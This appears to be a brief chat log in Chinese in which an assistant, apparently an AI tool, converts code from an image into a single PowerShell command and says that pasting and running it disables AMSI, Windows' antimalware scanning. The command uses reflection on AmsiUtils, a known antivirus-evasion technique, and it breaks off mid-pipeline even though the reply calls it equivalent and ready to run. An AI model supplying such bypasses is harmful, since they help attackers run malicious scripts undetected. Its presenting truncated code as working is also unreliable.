 转成一条命令
/1/2023, 3:24:17 PM
以下是将禁用 AMSI 的代码转换为一条 PowerShell 命令的示例：
Copy Code
[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils') | Foreach-Object {[Ref].Assembly.GetTypes()} | Where
这条命令与之前的代码等效，使用管道符号连接了多个命令。将此命令复制到 PowerShell 中并运行即可禁用 AMSI 检测。